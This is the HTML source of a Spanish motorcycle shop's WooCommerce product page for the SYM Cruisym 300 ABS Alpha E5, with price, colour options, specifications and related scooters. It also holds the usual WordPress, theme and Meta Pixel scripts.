var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ultra-theme-js-extra">
/* <![CDATA[ */
var ultra_smooth_scroll_params = {"value":"1"};
var ultra_resp_top_bar_params = {"collapse":"1024"};
//# sourceURL=ultra-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/themes/ultra/js/jquery.theme.min.js?ver=1.6.3" id="ultra-theme-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/themes/ultra/js/jquery.hc-sticky.min.js?ver=2.2.6" id="jquery-hc-sticky-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/themes/ultra/js/jquery.flexslider.min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/themes/ultra/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/themes/ultra/js/skip-link-focus-fix.js?ver=1.6.3" id="ultra-skip-link-focus-fix-js"></script>
<link rel="https://api.w.org/" href="https://www.formulamotos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.formulamotos.com/wp-json/wp/v2/product/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.formulamotos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.formulamotos.com/?p=641' />
<meta name="follow.[base64]" content="5D1MPm8HKc0qBrgM9rly"/><meta name="viewport" content="width=device-width, initial-scale=1" />	<style type="text/css" id="ultra-menu-css"> 
		@media (max-width: 1024px) { 
			.responsive-menu .main-navigation ul { display: none } 
			.responsive-menu .menu-toggle { display: block }
			.responsive-menu .menu-search { display: none }
			.site-header .site-branding-container { max-width: 90% }
			.main-navigation { max-width: 10% }
		}
		@media (min-width: 1024px) {
			.header-centered .site-header .container { height: auto; }
			.header-centered .site-header .site-branding-container { float: none; max-width: 100%; padding-right: 0; text-align: center; }
			.header-centered .main-navigation { float: none; max-width: 100%; text-align: center; }
			.header-centered .main-navigation > div { display: inline-block; float: none; vertical-align: top; }
		}
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2396733750570516', url);
fbq('init', '2396733750570516', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://www.formulamotos.com/wp-content/uploads/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.formulamotos.com/wp-content/uploads/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.formulamotos.com/wp-content/uploads/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.formulamotos.com/wp-content/uploads/cropped-icon-1-270x270.png" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpb_css-css' href='https://www.formulamotos.com/wp-content/plugins/mobile-call-now-map-buttons/rpb.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.formulamotos.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-641 wp-theme-ultra wp-child-theme-ultra-child theme-ultra cookies-not-set sfsi_actvite_theme_default woocommerce woocommerce-page woocommerce-no-js metaslider-plugin woo-variation-swatches wvs-behavior-blur wvs-theme-ultra-child wvs-show-label wvs-tooltip full no-touch one-column page-layout-default resp">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2396733750570516&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	
			<header id="masthead" class="site-header sticky-header scale responsive-menu">
			<div class="container">
				<div class="site-branding-container">
					<div class="site-branding">
						<a href="https://www.formulamotos.com/" rel="home">
							<img src="https://www.formulamotos.com/wp-content/uploads/logo_270x70.jpg"  width="270"  height="70"  alt="Logo de Formula Motos - Tu Tienda y Taller"  data-scale="1"  />						</a>
																	</div><!-- .site-branding -->
				</div><!-- .site-branding-container -->

				<nav id="site-navigation" class="main-navigation">
					<button class="menu-toggle"></button>					<div class="menu-formula-container"><ul id="menu-formula" class="menu"><li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-755"><a href="https://www.formulamotos.com/motos/">Motos Nuevas</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://www.formulamotos.com/nuestra-tienda/">Nuestra Tienda</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.formulamotos.com/taller/">Taller</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://www.formulamotos.com/publicaciones/">Moto-Consejos</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://www.formulamotos.com/donde-estamos/">Donde estamos</a></li>
</ul></div>											<div class="menu-search">
							<div class="search-icon"></div>
							<form method="get" class="searchform" action="https://www.formulamotos.com/">
								<input type="text" class="field" name="s" value="" />
							</form>	
						</div><!-- .menu-search -->
									</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</header><!-- #masthead -->
	
	
	
	<div id="content" class="site-content">

		
<header class="entry-header">
	<div class="container">
		<h1 class="product_title entry-title">SYM Cruisym 300 ABS Alpha E5</h1><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.formulamotos.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.formulamotos.com/categoria-producto/150-300cc/">150/300cc</a>&nbsp;&#47;&nbsp;SYM Cruisym 300 ABS Alpha E5</nav>	</div><!-- .container -->
</header><!-- .entry-header -->

	<div class="container"><div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-641" class="product type-product post-641 status-publish first instock product_cat-150-300cc product_tag-sym has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-100x100.jpg" data-thumb-alt="SYM Cruisym 300 ABS Alpha E5" data-thumb-srcset="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-100x100.jpg 100w, https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg"><img width="600" height="600" src="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg" class="wp-post-image" alt="SYM Cruisym 300 ABS Alpha E5" data-caption="" data-src="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg" data-large_image="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg 600w, https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi>5.699,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Garantía 5 años.</p>
<p>Incluye seguro del primer año gratis.</p>
<p>Matriculación incluida.</p>
</div>

<form class="variations_form cart" action="https://www.formulamotos.com/producto/sym-cruisym-300-abs/" method="post" enctype='multipart/form-data' data-product_id="641" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:5699,&quot;display_regular_price&quot;:5699,&quot;image&quot;:{&quot;title&quot;:&quot;sym_cruisym_300_azul&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul.jpg&quot;,&quot;alt&quot;:&quot;sym_cruisym_300_azul&quot;,&quot;src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul.jpg 600w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul-300x300.jpg 300w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul-200x200.jpg 200w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_azul-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1331,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;cruisym300&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;SYM Cruisym 300 ABS Azul&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1057,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;194&quot;,&quot;weight_html&quot;:&quot;194 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blanco&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:5699,&quot;display_regular_price&quot;:5699,&quot;image&quot;:{&quot;title&quot;:&quot;sym_cruisym_300_blanco&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco.jpg&quot;,&quot;alt&quot;:&quot;sym_cruisym_300_blanco&quot;,&quot;src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco.jpg 600w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco-300x300.jpg 300w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco-200x200.jpg 200w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_blanco-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1332,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;cruisym300&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;SYM Cruisym 300 ABS Blanco&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:642,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;194&quot;,&quot;weight_html&quot;:&quot;194 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;negro-mate&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:5699,&quot;display_regular_price&quot;:5699,&quot;image&quot;:{&quot;title&quot;:&quot;sym_cruisym_300_negro&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro.jpg&quot;,&quot;alt&quot;:&quot;sym_cruisym_300_negro&quot;,&quot;src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro.jpg 600w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro-300x300.jpg 300w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro-200x200.jpg 200w, https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.formulamotos.com\/wp-content\/uploads\/sym_cruisym_300_negro-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:1333,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;cruisym300&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;SYM Cruisym 300 ABS Negro mate&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:643,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;194&quot;,&quot;weight_html&quot;:&quot;194 kg&quot;}]">
	<div data-product_id="641" data-threshold_min="30" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_color">Color</label></th>
						<td class="value">
							<select style="display:none" id="pa_color" class=" woo-variation-raw-select" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Elige una opción</option><option value="azul" >Azul</option><option value="blanco" >Blanco</option><option value="negro-mate" >Negro mate</option></select><ul role="radiogroup" aria-label="Color" class="variable-items-wrapper color-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pa_color" data-attribute_values="[&quot;blanco&quot;,&quot;negro-mate&quot;,&quot;azul&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Azul" class="variable-item color-variable-item color-variable-item-azul " title="Azul" data-title="Azul" data-value="azul" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#0e00e0;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Blanco" class="variable-item color-variable-item color-variable-item-blanco " title="Blanco" data-title="Blanco" data-value="blanco" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_color" data-wvstooltip="Negro mate" class="variable-item color-variable-item color-variable-item-negro-mate " title="Negro mate" data-title="Negro mate" data-value="negro-mate" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#161616;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Vaciar opciones">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972baf7e965a">SYM Cruisym 300 ABS Alpha E5 cantidad</label>
	<input
		type="number"
				id="quantity_6972baf7e965a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="641" />
	<input type="hidden" name="product_id" value="641" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

	<a
		href="https://www.formulamotos.com?action=yith-woocompare-add-product&#038;id=641"
		class="compare button  "
		data-product_id="641"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Comparar		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">cruisym300</span></span>

	
	<span class="posted_in">Categoría: <a href="https://www.formulamotos.com/categoria-producto/150-300cc/" rel="tag">150/300cc</a></span>
	<span class="tagged_as">Etiqueta: <a href="https://www.formulamotos.com/etiqueta-producto/sym/" rel="tag">sym</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.formulamotos.com/producto/sym-cruisym-300-abs/" data-a2a-title="SYM Cruisym 300 ABS Alpha E5"><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.formulamotos.com%2Fproducto%2Fsym-cruisym-300-abs%2F&amp;linkname=SYM%20Cruisym%20300%20ABS%20Alpha%20E5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.formulamotos.com%2Fproducto%2Fsym-cruisym-300-abs%2F&amp;linkname=SYM%20Cruisym%20300%20ABS%20Alpha%20E5" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">194 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_potencia-c-v">
			<th class="woocommerce-product-attributes-item__label" scope="row">Potencia (CV)</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.formulamotos.com/potencia-c-v/27-3-cv/" rel="tag">27.3 cv</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_refrigeracion">
			<th class="woocommerce-product-attributes-item__label" scope="row">Refrigeración</th>
			<td class="woocommerce-product-attributes-item__value"><p>Liquida</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frenos">
			<th class="woocommerce-product-attributes-item__label" scope="row">Frenos</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.formulamotos.com/frenos/disco-del-disco-tras/" rel="tag">Disco Del. &#8211; Disco Tras.</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frenada-asistida">
			<th class="woocommerce-product-attributes-item__label" scope="row">Frenada asistida</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.formulamotos.com/frenada-asistida/abs/" rel="tag">ABS</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_capacidad-deposito">
			<th class="woocommerce-product-attributes-item__label" scope="row">Capacidad deposito</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.formulamotos.com/capacidad-deposito/12-l/" rel="tag">12 L.</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.formulamotos.com/color/azul/" rel="tag">Azul</a>, <a href="https://www.formulamotos.com/color/blanco/" rel="tag">Blanco</a>, <a href="https://www.formulamotos.com/color/negro-mate/" rel="tag">Negro mate</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-568 status-publish first instock product_cat-125-cc product_tag-sym has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.formulamotos.com/producto/sym-jet-14-125-lc-cbs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_rojo-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SYM Jet 14 125 LC CBS E5" decoding="async" loading="lazy" srcset="https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_rojo-1-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_rojo-1-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_rojo-1-100x100.jpg 100w, https://www.formulamotos.com/wp-content/uploads/sym_jet14lc_125_rojo-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SYM Jet 14 125 LC CBS E5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.299,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="https://www.formulamotos.com/producto/sym-jet-14-125-lc-cbs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_568" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="568" data-product_sku="jet125lc" aria-label="Elige las opciones para &ldquo;SYM Jet 14 125 LC CBS E5&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_568" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</li>

			
					<li class="product type-product post-578 status-publish instock product_cat-125-cc product_tag-sym has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.formulamotos.com/producto/sym-symphony-125-cbs-e5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.formulamotos.com/wp-content/uploads/sym_symphony_125_gris_plata-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SYM Symphony 125 E5" decoding="async" loading="lazy" srcset="https://www.formulamotos.com/wp-content/uploads/sym_symphony_125_gris_plata-300x300.jpg 300w, https://www.formulamotos.com/wp-content/uploads/sym_symphony_125_gris_plata-200x200.jpg 200w, https://www.formulamotos.com/wp-content/uploads/sym_symphony_125_gris_plata-100x100.jpg 100w, https://www.formulamotos.com/wp-content/uploads/sym_symphony_125_gris_plata.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SYM Symphony 125 E5</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.099,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
